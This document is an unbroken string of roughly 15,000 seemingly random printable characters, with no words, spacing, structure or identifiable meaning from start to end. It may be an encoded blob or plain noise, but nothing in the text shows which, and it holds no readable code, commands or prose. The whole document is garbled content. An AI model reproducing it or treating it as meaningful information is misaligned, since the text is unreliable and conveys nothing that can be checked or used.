BV]yK(;SkuJ@pxkXR-i-yp@XSIr6F:OwEUy)V;utzk]ww-sV)f6VKrAtS]_^5:JUOu6Yyk7t4kOOeOr-Lu-oQI/VIyqz0A@U}(;|6rw:krNE(+@q9p6^qp6qK6+s~W_22p]0wytYNfsRrO;9xr@E/BI:1puIXzzTNy5zSitfdYf@NN^{Ky+sTN|DSp^D-6Yop;_sV:YoUJJKhy2(FzyYyW+:FI2h&-q_WuOps+(B-+B&FJO|EBNS7E7x4IsoIh{^nUAwO~u]XQ0zLp2d:zT7zekIVAAA:f9+}/D7EJrrDnrr@frr4|pEtf6Se{O)wUSI4XBEIYpE&}AIhhKVrYDS;_hSoDuzffrS|qRE%y6tJUqVY^6V|d:7}k~]~]2t/^x~A-RwIYo9SA:)SBzS%Or&0n~]utWk+^p;]&u-rR@9_iVt-+ukx;wYo}ixRKpz9S2w_I6pB@Shw(d&~9&V7p&9yKD&)9RJ29zw7zpk/YIF^SJ995Ki275Jsn+i1(B~2EBrw;DACLS_x;R^rCJ(@eWE5DwxV649YYR_W/t:-X5y]/CEpK49O-R|OFRwJF)|pBiiwr~uzWn;ASC;dFTu-nO^/tSf^JsWJ4/ys(q-p&~rrsAWr/O(rB~pkUshsY1;DXVyrXA-rQ1JdD;BA]x(2s9y@XoOrr+-rASA2qUD6B5Qd}^EOT6+Tdf~1@Y+KK6Rs2w^WD@R-T:}9Jr+U%x06r2BnQ)^T6eBBC(Y9&|(V2u]1w4YT50%s_(I5%fqS9:z]-zK^^:L^Ydyr~:Wxf7{rwyiIeAB~sNDLrSy&oe)kD4RzEyoywIB6L5(|-EIrVAYDn1ID@~~~eD+1e6DSI}k0&oR}S7d)U({V}dBBFhDiQwz5IrI{yNYVnOI~UW::NkW-9iWro%5tqAo~+DxW(_OIofWotEfBwdi+{eExo//ue^-61N-r|0Rq^:/o9]z9RFd;Sd)E_z)/S6(B_2WKYwYBOW5Ki2{;V&7R:O-+~}()p]F/+:uhdk)fy@C|O5%px9nRErBt59B&JJynu-toEFq_UXtsE;Kpx:o6u(Cty-@/WrxDI|R;A}f^tr&Kr+wdr+9_rE2Xyr25ys:Vy|+B+I_wJsL-Ne0urN_uruE-rQyCxLL~4t}rx{yxI@tKIEL|rk}D(yLhpkz:Iu4kFn_ywzQSer()-VY)dFn(2ytsA2(%dQV|B}K1y%fyWW7@-2QYyk+4VN%_y//)NOhR+r|EDNCAEt1Q_Xt}V;rwFu%0F{1oTDRKY;KDp2:h(2r%r+Uhrr]-EL;}~L/FTReX/S4{W0_WytSxI)EOOJ-A/4Sx01WKpCLDe&E4}~D6;&]EThyR%+LTL(]4L5]7di]dnqJxNFJEB)yx7Q](0puh4pwSCuF;+rwC{L]YFR|9%)ti)VCUkTAx-|VfwDFf~Vt6@Q0~{n]}5y];1IwEe~Rde-fR{&RFCrksIKF{;uR^f(9])QJs^5w|z&&4U&^We)(DdV^tei:zUnRo|+Ro{1FfehSR+C(o+hR+uDR;tE;WWSir(BT7Kk}nnD+K/+xy9rr5Cpu)-Ur42pfXCEf_pru:1)fFpIrnJWw6ExwAoIr)hpf1wy+E_6@BVIwLnpw4|IEtOk+N+JEtKLrV]D2)qI@U&//-XCYJ1]KN:ReU1N7+o}A(}2J&J/R6YUI1nwu&F)Kp2^OW02I}4oiqA;K5h&q|16^tQ:I6JCy24_|k5]Q}VJF2DN;CQXhL%VfpuFE+rYk:zxuUr6TS;EqfrCi:ty-6Fp:W&JhQ(0WASBk&/6IpoQyI1SOFI@VKyJ9u5fru)%sinR-i/iufYSN~Ax6Jzu@~&}E6/onQWXe&r/)rik:L7%+Re&Br_ep51oxV0/&9{L7)yoKJEp9SA9oInf&WO+u(doD~_{IIhT^Q|Xu-&DQ-I04:fnTQBOVI/Bof0+X)p9}SF@tzStdUJ000F%ew(VkW7KDErX-AX_{u+TC~:;L1Si/0hE60](uVyEd;u}u)yqdOrDr1uu^qr];wUeDDSNWEW6|;ru_JOK:5DnJpe25e4z-:-S^:0S^ppNI_rrtC|d6~YtX|We-Urr|Yru4KhzU}iYyu&)64K_fF)O0fD^r-T__J02h+-n1:Jh9hxX2kooixArS;W+rQfXp:Deo~h{nzh{Q(X:]sip)Azp-~&exX_;:pt-:WU:py0+{^y24UfVh~SiuBsIki]yWYF5NoiOTioi+T]-67XV0_rwourwyT]UNS]U]2270sUU]@sB@NV~;uJfstd4sCU_w:xizOq_i^u_nSoVwOrViNFUtF}EI;4|y5}64-rk12wh~4~Ji4&FeXQN70sB0S1:SIk%)AES};:iq_ypwKBoxskzksr)}i{%9yk~RqdN}&:)oQJp(16xtyh6O5Nx9(hE7LK%^xfz9-25AOT1_W:qxT@~f~KO]Y(h6N+p-O0]Rw/(9F0-I6B|-/N|AWAD~LEDr]1p;)D+WqWrw7tp@ziIxQ)p9Tt6@roT2zhCwJVNeAyxuS56ui_6@(VU|RBpuEWT+]FVAok;@qUr@YKn@KXSYfs)XY+z+Fp1+:~&+2-eKf41QFJ)5pu{Y_qK+%1+@n~2XOyTU_O)kBLA1IhBkWe:}(_NCy@NC;_(IVIqs7Q1~:Y@e_%wr&skx]{pwhdoDes-uFwioQsFDz2/ss}rn](A1](LIIyEOWAR6u(9ArXN]614efEQ0(Nz)&/1C(W1r%ro:s{K;h:}AyNki:|2|:~SO(h)}uV:{~~EE~I{O)^zr{I~|OWUsq|f|T1SEz)qIh~u)(&N(rn|n;w2tD}ep~|2p9kRydTSKN~ukN&s(r{2/C~L6:fo6QIr0BspD95dx^5|USd+kBh0wCR{iWrrJWSBxIio;ek6560ir%6w]xwr]CONF0xxJrFCT+yB4(DDW0)ywEp44h^~U_i(N99&R+0|+KKV_upeew0IUT)WBB%nyw4]fdAELrdd52pJATKkqr(RySE5+K%dwwfpOSA1Ixn|N]+YOLBo6oJB/oIWJ;4z{wxtqt^{Y4@-SDE;2~IOiU+r@kEChD0NxLWOd;W]]To}krUEDe&qxo-kwI~ouX}Uf;C;JB}/NJ}dQY5;O}@|9F}pp_D+tk:&zy]xCd-uCrUD6Crr:JXN92un{;wJxs+e4t}opq1SKry7nQiUydNeq41VL5se2F0U/W|D:(Y|~0%)7ww01f^s5}01^ksUtNC)U^E/XRJ(rQiBoyiwJxd6ITWxKwC^WI-;rWuuu/frOyk9kF4wI-p_7rpu6rhroEufdCtC2rfkXxdkd05yn+:XOk]R99z(SIUkU@)SO+Sdd@D^~R}s2x)99JXn0B(phD~Tk^@^^B-fun~E:eQ+)VUDES:EO9|ri-|L0(dYY2|SOEUJX_i+JKu{{zkVuKi5JIh:D]^4xwdhW(7]t@9SIuO;sy]R~4ssFNekkfs+USU_Lr]2qq2rriYf|u|]Uqu_95@9Ek(WSU~iI5:nq+u^tLV00@1::d()z@fI+KI]]44pIEpIxz^hh6~TqBxzBtWOp]S}_FAAqnK(h:EUJS]wkCk^SVd2-:&+uxS7~qD@z|ky;SO4wwDJ~+y+:;zEx&|Izi(dz)4]JhJLL5k^5V6D6IEdfkVDn:RO0t]kuqD6-y(_BF6~ri{Drwe9xs1urke)9y:uWO((]yCu6Ii({;zzzD)O)1t+N];CNfhrKT1/o%nIV%0}C0S5w|}~Vy6FuEsBor~q/6wkoWLWVq1;pT%dOQ^wW:|w;(09Dy2Eu4k_poIh15D|t@iCD7X;dN&pW%{1JJQ;w41dVkprXK:5+q^Nr--OO|+eh_0}+wOxYWp;h4|ByE;W0CKr1)|s(zhLuwIL{yx|}t]+2u]5yU]]]:%JRVQOJxE94upn(yUkk/eSBBp69fYR~T|F^ATf)OD0BhF}^F4(Cx^7}k-h4~]iu{F_iJ%^kTn2uu;O22ToRJy6Seyp]nFqX4qDdI)/LL1E%4R24R@NdEdyU:~~2eBUq%(^E0yN~A|~|w+JQN]9x&E2(YD}n)n||)FRJR^xe2&T/KBrkW61C)O+KWp6S_4kAd;|t:zA7BhzuISqhqrxi~/LBxzAEfDhh2;p-i(1%(25JkyBODpIVJ1OD^dpBotUBkBr:yuzw9WIps+rWD7-oErye;x]ft0qETzBDASYrx{U}yAYf/Er&XCx]14BSu~okdE&~L6Eh692xJ;uVur2QOVzxir@J&^NRJ~oLfyp{V+9wuqn~6-zskh6xx744Dxx6WkO-yrwA0x;1UJC_Q2fwk(C{LI}4^kkK/|ee;AJr]VINLYCEi@z%WSeAVRw9C4dnC1O@VN{dheWe_-2enJWkif-OrSy%krdSkh+p|OSiIT})BW96rYwE+u+rk4iIhpK^/%:+XW5X(&ruTY{uCi%SSOV1(nDNE5(C~I2T4sQzEhEL^V~C^IefV|_i+%wSh+r]0DOiVSkVwWiy5FhwQ&nzB)];JEoypk;y4]2hN(0u4hiz-nR9znefpJ7C^JSXu@N00)hIQD4q%Yy(|CwYAoo]yQoNCs5I(JiSnOBJ)Ts:-]DxqI9YfWyUSxrB4^O+zTiA-9IAKw}W|~&unpAi6Jxz}O+Azx4y6ruys5r2}Tw|N|R:]9VKreOS+I9ktxfW:oACkwIoTJU6(-50xBe(OCtx4tOApR0kp0XSrWfo9h&NzT~xsJ]WuYS{Eu)U;r]fFTB:|5BOIQ5~n(u_r]6^wq;t6t/uCk+n(W|^XCyxSOC}5r_0dT:oUh:TN:rF)d}d9D(^(2S:pdF5VT5&:~f(X|d2w~nOIh2VqN}xXp/hJ69d:DJwR@tF5iJFiYz|}ye}Nr|w]9yh^:&CiLVNAEx~2hp+^-oTBhxLhs@iIIuwOS)zr%r@FV^:5BEY;sKWzke&n90rBN+UYuT@TtYp(SU6;XiohI24_9V05p%IqWXz-Yn4DE|fr^u5h^DNrN~U(q+q@L^WfWJwU/Bph5I%IW;qsy((0ICq&zd0%9DRW9pE|f9D-NXy/xEe9V:0R2s(+onOy(4KVV62FTO}z|(p|snThf{21JBefDhSkdE:2;qkF_kxzxf/o-E-kD&_|uk;OW~x1Le+dtqs@R]/uzI^kE1_Lx;kxu~CRwJRyB(hA0FekJ)|RphxkC0:6YYopE}Twk;Cyuz;~oIC~Tru~_U:r-K7e:zW(eq6Qdrx}T6DIKK4;_]y5hhqS^u6T}1WrWe6ouXhSu&_S-y]norOJS2SoF(6xzFkke6VUeORwf/4yKeU(9W+Ox)EFxw55@R|9rD{wt69xf^4B];E&tRA%qIp0D]]ENyL^;YTF:Rd9zEo@tF;y(+KN^RnoEeWi&1RDO;EC%{@-0^XXrrW0sEAhonBzDFKdrkBihxE+EI@Tt6@qpwBE~fEI(0BCqL]^&xq)1Qt-4{NyXpTX%i((zt&+kV^TIS;Yu&Xn|i(KBS4ktT(Jh-DJW@k+DCkWk+~V}zCpD{pAIUBW;AXkef2-zteuXuq1@tV@%y{xICf-Kwk/zWhp7rrw}]47;/QDxDJ)tue&}^d6rxx~VOXrshrKu:F):ITE]C&ixyqr~&9:{7/ARfEnpE}9yXD(1/dzB;f04C9xo2WEQ{Iy0~/)VSUqpVfr:h-DDBrh7&rXOrXkr]5&DD&;k:hCV_r;V4OW;2EIrw;f1T6hhI^(J@ii5VL)D(y9nU-^1-C(2O:O^|iID&)wd;@)/p}U%/kd}DN:X)2fCE;sQyeiN)n]DuANYFoOzt-E|;O|}IxnLR^h5/w%CU;I:WhJIXfJrAAN:^WnQ-JBqRC0S|n9qEs||s};U:iwySTYdzpIfWpTU0^N%]-Is)}k-W)^_wTNqdknkyi{~/X0UzLWB61]d@TtY9i}TT2-@CoILs_tV(9+z;Nr}Y|h(h22X%KzrX1L}~F02A}U+rNNBy}SqC9;yINChD@9BU2yhXndd|{k}SXu_FFR2u%K01-5i{%|eXT9CU1/|{KQQKu2h1;~OD|uE7|r^ApVpD4USk7|x)hor)r^^+05WDS:6D6sp}V%SW7~x+6Fx9xULu/1^;q/hrNCWwW@xC@izAOWkn2rxzVq6V1RO~O/ruXVkztJxUTqrw::kz-;rE/TQrhUDz6D{iq@prWs|pW9huu-YRhp@zuCwrCxd(6R(6hiX-LO7R;D4-wB;TO5W1k71IkCUCyoSRw:/Tpi%-rt^C_1N:OCy{IT;:_17:NxOih(sxw|B-p64ikJ)J;i1KWCI|O{+)WwAhI(B)5ES4wUzR]C/Twh%4ty^CW{Bx_L0tF|@xRwoxJySx_X^-C0&dtx}xw2]IuDNR6W01hpKnEr6USti~Sr;OSE:6rDsJNB6-uC9Dp)%xh:rOF^w5eY%5tQQu2F{:XqSdt^()t6IJE6~he^:4h@D4+_fK5F9+F_X1]ekn+s-xe}B:r2NpuT/whi+-SAfK+2S12hLnh4:JE/{RWy70BRn:Uxf2DrULiWYq@:Qno5QK6J~{T6fz@~~%%J~;@UzxKzBU(Wp]d~u+SCV4:)@Nonu-p~VtOx6zYp^uIC^-it^Bpo^d:r^&yTuRpzUqoBCOYruUhEkfOoDuLWQ5d-ru:r+5WEzU6pkRxu(hQWuT@+UF-(W5Lr+5LrWX-WW5%tz6{5zCoS^9L-4%kruNOuOJWCLToo@%-4eJL+04-4yVRWrT1u6@pCy4~yeB(z_ToS:5~r0JK5~]6S;R-DI)XzX+DrrDLh}5ihy4:IADp+0-]zD}Dp1|KwIKtrE:SCRNzD%:oyX+6oQrxp%^:d4yE0T2V(|t:O{{To/(:r4/w/x6(orSL(kWwUIWC;yI}:z)}@:)0}OFBCiIwLSW@hWw(|pz(ix92hx(D-Ek{ELX7_N]or:%U5L~@6i_ew9ksyRN)xyfKx:7+Jk_KrLs(xFr%IODdhD9dpryzD;9DWEk7ON;(5I~o2S/YdyXs}^2%VL2)9xk~s]9XfrX~]SB/7_X1JT~1~^DQyTBQ9To04kixz_oVk;7wyyDA1;7A:]rShx+S{wrqhrRSWp0qyy;6(i;Wkx{k7pLVeD+2przDtSkNuO~k@;p&96rJ~6x26_u%^pJ+Sr])_kpdLpEzBxT|tpxwtrk^)Ik9-Or|2r-2JD&_Ow~+:TTI&_zk}TN;z~w/4tC_DkO9d%:ui/LBB%Ohikr_Q|rT:TLTCUSInxu:T^:OhzOIQ%Ow;E-puzQpXkT+SQrh|eKz0(|6_5I6)Oyki4dC~FLkh4{Xw|}i{Rw|w45Ny6i5w6qw7dpB/sW~EyzSNqUCJ%hxAL+kO:IJ]kE6]B(}r7n+WhWEeSESAWzx2tpXA5yR~fn||_RE}hx9;K5|VU)9]:i9N}SXq1x2kq-S6ORS6Jnt^F5t6FRp9JDp9s(]E5uJ0Y+uLwDy2eD^@KiANCES/V4E|LhR/B6R/J6+%KEu^nI]s(B_;Y~Rs^LJ%KB]9TT];1hJDEB2sJrE5W~TN&6Sry+r]UnNVoF6AYtq7%k;Wd~V06eOr6-r+:kFy6+Ux;-;oY-znd7rr5:V+-xEh]exW+eEryfzDIT}zy+LW;5Wt:Fxuf}:IUO6EWX@+UoWIF;rWo-qfkY2+YFLJd;SiWT6R61;5F(dELXUwyh/iOn64ySF~pqUAtUErB2sdT|i~2/6+6VoA9uORS_sUS9YNrU:Do0(r(4LEL)RWx|kItW(4T1]W/uJwT%5y~r;q:^_)4r1wD%iqy/xC@iW)s^_WW9yr+}DyrrIw9B:1@0ii@sp)@T6)}+_LDF^r-C@+Fk&(})qf|7I4/7S(sd1++^y41(9+t(&x1zT~WCKI-J:i172++D_nt5xh&Csu~uTI|/|nruz)Ik7@XNs_:fDK^|R~29KQ~(nd^/1i4VKIE9yxx]/wyoU2@B15T9f_z%kf^BrVFfdqB%Lq9]6kxOr{^7CR6)ShxRAKEwSWhrVpE+&dCW/Ok+6FI7B62YBCS+-t^+Y9B92urzN|tN]KTRdApzKhxwJ~r;NdppQ2rJAtrxf96](Lxk9+rxd+xxL-prh609wwJxYOw-oz6:]I@;Y~qz_:zpW@Od{AhUy5yyz4I4t4i9VXC~:u|iN6NU64]U;2_6+4z6JOAw|dx6sdhwO;V6J/6x9%Jw9-:;^n^;yhE9ypqER6;dEXpxt)+x5(Se@JrNe7z;O@~||6ed06rSid4E/{7CW0wxC0SLiBD0FByKxhQWwpooX-iyk}S1AE4xSr5+JEJxVQ}]0ukR~ADB9ew5+LthsN{xX55Ao_yJ]2ty}u:~2xWJ~_B|}(}JXqER}V|{9yy]FTRuL9_iA&uphKyxu@TIuTL_N{yUR/ST~4Du}2rBA_Q4hF-EX0EnL2|W~OW)|Qequ2{4|Du5J@6}q9RB9V0rShSO:]IntB^TxWpT5IzRxNyTSryJxAu;ARrJ&q{h_~wL+--prr~]p@E~r%|UxUQO0tpSETIR66rpOr7orq|rpuT0CKJDrKWC_^6Ou2qr&siRp6Fpu@nuuT_Dph-xC^XkuB1OwKXzOF4-s1|zy//;Wo{ToT:4;oK4W%u0QqEx4OAyBKz_~Nz_sE:X+r@R:JOsNEiRBoIJ1-{y|S_UTfz(_d@/-hNf5pK7IIy0yWsz%]{JQVUt64TC/(LU7:DoFYp)RCT|qW/zLOszzOEWS+sSLWo+wy&eUw0y;V^0(d@i)S&-OpEw@IWB^odpD]SoLY^)XFA+2AI_u:nY7|/Sk)oRNL-TJJ4^oTA~i()uFUzqNqRR-1w0XrfO^]A16-)^^fD5uJyKLUepOf~1:Q~uqJ9VN]UC})QU:ufk+SQ9;A}/dTf_(]dseO74f]sA_URYL5w-Vn%RxISy%Q0Nwz@AotxRr|k;x+O;Q+/x+SsL6y&/LwEwNrxVWwrxy|xxFAAuCXz+yf9d7NV+k%Lx9-LCBdr9]5rwN&xwznw+5uw~){kk(5rkw+ru)J]+ftu^qW]-@_-E~6x1D4JUi:_0DfIdtJOy5]O4r/)-V^pzKexEr-C2Sq06qeB-WR:eT:W6RoRio&6UJ/p1XVz;&9p;2kkzkVNuDUz+y)ByoiCX5:ke~C~+kW)h:W^CQ{K0J@9dQIrK%&oeiK||~TR^I{zd4^5(O4pQitpSB{IIxXSSr4fDAJD)qL6)stNJ~ns(xk%2iB0/ory25|U9ihs9o;ErOfn)|T}:}NEkBRsREq/:J&-rBI@A|ukBfwr95+_Y:To(D/^i/}5VKLDN}^(T2k1KX^O0}2-{y5sWx0e~e%Jn]tU^d1Y@9^fq(pttSi5nRDxOF)+uStJn]I+~qf5q;WFrtU&r_+rW:w%qx7sJ]&YF6&p]]6IJWr-FqqO;oUo+-YODpRk~6VAnrxCowB}Iueh}pDpO)VJ;Up}xq}frusdorCwW62tIT~&Qw|XSuzN(I{f1DR_YpwJL^i9iz6QBF9I@1h{})qRrD45ti_f_-+&]n{0:04L{od(rOT_F^Y(DhT+WSnL+t+0qER{Wpp+ddee^BiL0kUtLwtQyV:I+QS|yKwV}To_YB/V-B{n)QXVOwQwww4Aru&k-2A5OBQhi~)|R4k}2De%oW7w&B{&BdLV9KW6t^rk}NB@7-E}(5Ed/@U0Uu@FX0^JTsW2tRfF;+VNCQNFC4+the]RR6Rt5LJtBiA4LI)hUn|WUOunL_;5zN~4@OF|zn(BQ+^|Y;^~AVhiQkN}wSUoCy/+n|9WqUs+2(NsX;(UiL)hB:|}WICszwN(NrQF)D-6+Ky%B:rSBK{wUWpusN-yT}DA}(;ThNDzYN~nsyud(6y]Jkxue{rk({o~KQIiQDIu;%r@K@y^]f-z(tW((6WU_TI]0%w+B;NE-rWyu{t;Bk)Xwp6zyi-{kVN^AAf2x)rxFT-4+KNE509~;n/Fd:u6+7^YI@U6niQWk/LOs&N2/z:Jp//C7JT6EyEz]n66xTyYf14:~(DCXy52}(/p;NfpyT{6]tKxyJTu+ku)@QEu|QC)@pWsX;uzS/Wud%Lnh@d/X9LK{entE-ErSwTr9SUWO)i/)+q)6AkDI|hJ%FfS}rhpuVukOU4E~}uI@f@QN~/V%&u&VYWNo6y7swhfCWY2BnxX:+9krN91C092k)weAr:iB)Wh:)erxO4W9h1f6Y+Xo5z)o5FURye^%xeQRpWxktAyKyzI{L+_AwqTK|rKnUYW^(it]6-io;YNkT+^1UF@d|AysrQWYupr;9zuwun+zr61J_E|pSprSixQU@5~+rW]N&Uu0Efr}-{XeOCnQ/{oDoQ;yk|]^Wy}rW@ddkw~O:E:|fSK5_9e27ETwN;@(^9y47wDIoT;W;w]Ys]RRDTIxETQV^wuhUDVys&&VTJVtIiJxuxQ@0&q~D0CNrwVdVwiWtxrTn(O|tCY-S]SBnDd(~B}prAOB5Fzq(K9@hyFwtS%ndLk;1I^@+}kA)%e;5AXsnuVs+0F_otFsp{2kNof^DdzE+C&;yITW/^Brh6_ne9CxCF@|qTz}UON1(zsLAR/^4I(nJ4^T^qR7e9Cror^wo6%ouqwV5wq-/LDN%;/22s1/Q-Y)7J(h^zxx^xB-wW;pLYxpU6R(~^EwSE0pxpXNoitNrnKEJ-Qtz~@DE/{fuTxrWpyJ2Lp666%^^xWuz(q0rr0T0)E]rAFLIUB2o2BqwC|iIEe;;EUxr{0o~|OC|UNe;hSqq]q~zI09AC5+I|eNdy^uqqF;rR+W0o~J44|@:W;^^|N0Oo@)){tJJCJ_|FNNef}0Iop1kV&6ri2^N+|+SSN^uYVAhRJ~Jd+~B5^SO0S^^(qro+wxux^4-+J;OrQ]Nros2qdE0|p&Kd22~Q@IdIUzw+4OBprEuru+rw2i{Y:LVDip|00DT(J5|C|JIJI%V%6C6oh)}rO|r(O__TySWOORq~92O99;FNN:nUBoFBR|CR96|E_AV^tB{Sudohixr~NDN(9E]YndTp|/IX;i(pB2p&wxxiS-o;z-+J5Ir}qRrpu2OWx&@YUUUR2dUFFq}+&@uV:n2wURd/4INqLF_V6T^{YB](R)(iy7hQFRRhk(y^VC6AtxhSyyDEh00V]ILRLYo;t+YRoB{-B22h|hx|BeYw&F;)V(h/In/CAIpCp/4/Y4fNSNE]J^x]1F2oI9-K@pp]{7z;kxAo(QDf-B;J6@@~BK69dEO|9^p|h]6N9|6xChX((u+%^NSFn{1ssr9626&|hzfxxpBOnI|7;+;wKWE/^~~w:|n+9C|rKqnOL_Y:6A&2tU+I7|duq^2(0optOKwS4w_CU^d_;re&9k/:-wFY;UJ4es(+;;/n/^w+I+JNzIWK&R2+Q4ndz-e@5nINhpI@SE9^x:0z-~-7%JJKuzq]]k1hri/JdD2spirWSXT}Wr;yoz:0L}LUI%|y2x::NeTxo)rE5^1@}ioeD4orrypr~|kq(Vy)6CzpfL6}p6n0r0+urFwRw9Nk)phiFBriQY0W_{tuBuf5pu]suRDDrBSiQ;^]r|Czw9-TdpLJuAuS;Y0B4weLyD0BuONt6DwTnIL1kz%|r@L9SN)N|DLi;;4kyD&xt+^q6T0BRrE{DJp&ydEns1o;Wz&QhUf5t|9drAr~D%kr(EX-zY{/ppyJOJDIN{{z;Yo-W%{Lq;RDd02pWR6EuUBTe&^e/^RDN~6EWt;qw&IOyp/:rFC{qJI9ykoWE-6kyONBS(sSoS_tD~)2u%WQTtwqf+]t&SA|JihR^^WIop~-nWq}NiShi}_iUR5S:Y{RWFIfYqtY9iftr104~YN1L4ddNNLse|ykf2+44JxizBDpBoO;EIiu]:(}hTRqdWJ14qWdqn4p4Ytx+rxqWSR9:doJ~E;SB~|s2ek~LhR+):IiUUu&re4kOV5VUq4}7A+rw@5uVL%zStUYSe)TWIoxBw;]x/oi@rzu2O%{RI5IA@dTI46u4S96(;yD|h~R/dppVX(ykKNyEw1:O&tCp~r&4~pRN:oWI^VeOXz&UL-wryCOurpR4/h|^y-IhwC6Cou(i+^dd9~ui6Y-ROkiI^ydS^I%t+U;JBhkVOuyRJw^eBr+0o-:rIQX9r])t|^J{AOICB{WIo^^EkdsS]dYdJufy^SWF|^_f2Q]9wC%)|y~q6+C{+oFOpEDIUrk2FdOW0UWBIqyCu+q+L6wASy+I4rU&6Opp%BrfN15-/uy|C7o9ttEOo^47wp)UEW0p+LOIit&NfIRRkT:diA_Ly(LxiB)9SsxTR~EL_hiK&V0WA:q4&;FL~{sA__J@)Su^%)ypw9uKWrwpkr:q5EyqoLdAi{)+isi:FSJ&&p+~wupzk&;iqYJOz]w)SS)}R^tN1kNEW~sxJCp5iO6kr+TS~C_6nt]oJ6TV{ihTF-e+eDX9X+r4D9Dr+:qxxrOwrzx9rNEJ+]JfB(rUB6fDn@2+dFWChku)SpAnSSu(5p+yD2uCrx~^~5nd6^u9Nx-nXfOyhhs]kNr4C|WU^1u/I|ErNJX9UR]||IQYS~Cd};]5xStJBsI42NSqY{L6-w+DzdVhwAzR:fEh-yT}Yr|1-{ItId6]Uy)d]qkNu-RLwrprh%II]]rw/rxDrrrrrprtWrrrW/Dw/XuyO{+supDp~]h4W(zurxwSyIJI-{f@-6C-i);;45-SxthWF~6Io(yD7x;{p2wD+|zA+qxJC5O|I{L/tqwNFo2Dn~_VU^^fTThD:FxC~O0WA{;9ERD07eT5O:Up|NUx7I]6J4_]EAUEzenT_65V:ik4U:A/eIO&:}-/d5swQ1kL}5}V-)V9^(f2k~iQ7X}4T16F]FQi{)7Nz1I@C^kQCtO{C90n(F/z@)--~q1:yYfL%4KBoFh:Q5A&J0:i)BkJqR)|50Kn&V@2iL7)5AJIiFWUN:(qLCIqTz+Cs~0ExXI^iVQS@_/AT@dn/)0X;+)2}KQ6X4{_;7&_xKFVJ&/%72JD{{;/+X-N9X/n{fiX)T-y9|9QX&/X}/%t7e}}})5/9VU9)f/OAYNQs&WDR~6DuCurrrD0kEyrkNN~R~pBAIzwh942-Sry&9T^ID4-zhw6((xx;Yxz+{KC-WOL_RpCCCxL;u@+7WQ1WoSr@yxi]I0uz{UuN~WK~SSByO-||SIVhf++uNq6uuR;n/&CS;TW:BNR+e~^J-B{DIIu^i^+:ixUzw:|BUUq57:qh^V/xTddkU{~JJ}u@n:q222{0D-(z|e4JAiuhudzxA-(VY:p6hCWdxzNp_(AV&xOOoqVq&2]6:rJhAYJJVTJEpWfJ0/EAu2622X5~fs^}LFS{qyw/;SQYxO~R&z@s@L(&-5]Tn:_Xf7}K^d_-1-e9LtrqTRR_D1zw1t;1B7+5z%T-~OSAf}91:oxBByz]]xw%SURR}S2)5)|)i;FdEKDNT]}@nx-ItsX-5~7YXNT~knn};&T211C+Q&XfXpI9~%%N/OzszLWpX_;XDDR/RzLA1W&~t~7YO6YXD_uRo7E77nThhWyyC]wTxuFLEy_]k(+EBtC7/~k_6;u:k7ey;fILth(Td0S44x2K@@/IEf{O-LWRy@iwqBFw%dyN7Du|D~p;Cw]};sQBB;iiwI@U0O/]F)We~DSDJrrq|WD@n|U~nzdrSr;U%YA+-FtQBF}00hs|h2^t/s^sipnLkeCYh;FQShII(rEuoOJ5@wh~pQeFrN0pn{u9Bs%6ffB(CD)x%AA-&(BWA^Ahn7q&&w@d]q~BI(&WOUi_~dSzFWQz6d@2LOJ:fV9S2FhqL@osK}@u@U7&fo0]5}^D^Q]]d^Y&)--L92K;T6nJK1tk1kKC^(-E)t_q%14sh9V0swUJ_0d:dAEp^yr7-YTy9L&eL~-]QKA~tNK11%K1XKsDkhC/Rwy01OI9pentDWuTnK/sndno_OLpux9oCpfd{w@0-UATDFxd@}E9piwSDOYo0WozRkWwwSOhh(nDu:FJ:E(fKFw~Bxi6y+|Wdw^D-&u0^EeCQ9x9e_ihEe%wkyI)K~uh;|I6I:RBSuw0-uWKIEEBwdrwr}6R66pDIudskyB;O;xt-rTCkyfWRCzd{-RO|zyd}{CkN55RC&xyOR42iy(K@Xk;YyTC9X7W~4fi0IrQKEBfBWdTw)uI|yrrhp-0SrOfItkefJ4E+9JDNW{N|-IYLp]W~XW;IKupShJITf~6IBOqStz]:uRwx1BkSTeuuxIxB(r@A9rnV%kuw/_p9i7@DI2d~-u@Fu~AzQ12SJ^0uxf%V{qeUyW|2RuJ|C0+VfdS;)BT4BIWirEUB5UJqw{oIr]_-r5FXyzn(25_2;-LJTzOSh&e5fN0(/xwJ]|D;F2~)Jn5;-L_d@7/^6)DR0-LVSR{C:Y-Y~4keF1T60EhLn7z0;B4DD:V{4O40VyNhp%C@LdR_OY%@2rk7QQ14VAOoTXXOiUQr1OyE4tzhQ9S{2ttxfC1T2;fnJI0N~~to9Ek@us5YWf/:Q:JXtW49&4h6Kp+{y}I7|JBnN49Ieqn:q|5SRT10EFd{}uN79-K276L~nyp(orwAwdhq)&yuJ:0I-hD%zELYYRkW^~~(BnBW5f^6doqO_kN&:ICOTSp]-)DOpnSN+TkJz~9;FxuWfnhrn~pKrD2syxEr2uxBqO@]q)t@JAI{6;B@WriYNC9eJT]uR&LWDzn|z}J|-Xd}:o0r&uK~nspN]_n/1^+|tNF@VR1OqLW1u-xtIy_2YTBO(9FdB%k0}wpSp_u+_4wwBTOA;hyNn):]_O:SrJtK(i6&dC({0/pJdB6y:(WE:|]X9TWD;ALRnnzt_TQ@1]eDXpTX%9I]w9WdFn^xe;:-0B0XR5]r/V0Rin2LYLnX6+Jp|F657DNKs4BOhoY2zB/C)|xYqydkTsnyxuRdID1r_+yERdL^p54QyIwNkJ@uE-_ws/oRw^]}{oTACiS}7CkFB:&R2O]:{LL}A1Krp/WIyUxT}1W|kSNSAJuJ]-BQiR]WfJUq9Q^yn1h|kfxE}:WQt5q~S1x;EI4TuQ@BurOQOphV:LrUxy1VI-RieQxJ5idzK{SSWT0phd^X|rFp(SJex%]fSXRLD:OJ0@%@~UD)F+I;KDn;wr]+BNuxU4V+;}No9d+q|}UfW)ORSOW|E1~+}20onp)E{~u-iA_@wxS45Sn:1wK}7]S2|4&V)J-0Q:YFTRFn_o+q1drAnhLED/wt2pDrxdr@y&)]V70KT5|9;XUfi27L4Adef;0Fu&&D1)Q;kei)J/^Df9~Q^6d{ts1qIfQ}2ezn|)(u;_WKK6K_U/@T+0d]NX1sF(~kW5}/dK-kO({%pny|J]N{N}+y97-LLKJ^zyd0ouIo(W;^rpuJ@-&IpxFxqu56(I}Ihrn{W-7SIWN70hT9^nn6y9/VV_+p+6DFYnIS6&20|_S-WyYKErV7owd^KRVUrdhLEECW]2Iii22Aqn(W]DIk%@yhA5d)-5ei@7F@Nz1CTd(KBFp@qNFh0F)N@&W0U1@)fpw~/dDxs7LkpJ_(;@EF(BJV6Vt&5~zJ+rE6z~&BN|f5F1NDqsLKF}iS